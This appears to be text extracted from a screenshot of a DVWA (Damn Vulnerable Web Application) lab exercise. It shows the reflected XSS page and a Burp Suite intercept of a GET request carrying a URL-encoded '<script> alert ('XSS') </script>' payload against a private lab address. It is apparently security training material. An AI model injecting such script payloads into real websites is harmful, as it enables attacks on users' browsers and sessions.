 Damn Vulnerable Web Ap
Not secure 192.168.49.101/dvwa/vulnerabilities/xss_r/?name=<i>prova#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
<script> alert ('XSS') </script> Submit
Hello prova
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.49.101:80
Forward Drop Intercept is on Action Open browser Add no
Pretty Raw Hex \n
Inspector
1 GET /dvwa/vulnerabilities/xss_r/?name=
%3Cscript%3E+alert+%28%27XSS%27%29+%3C%2Fscript%3E HTTP/1.1
2 Host: 192.168.49.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer:
http://192.168.49.101/dvwa/vulnerabilities/xss_r/?name=%3Ci%3Eprova
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=868ad8ae6dbea5aa7a4abd32136c9460
10 Connection: close
11
12
Request attribu
Request query p
Request body p
Request cookie
Request header
Search 0 highlights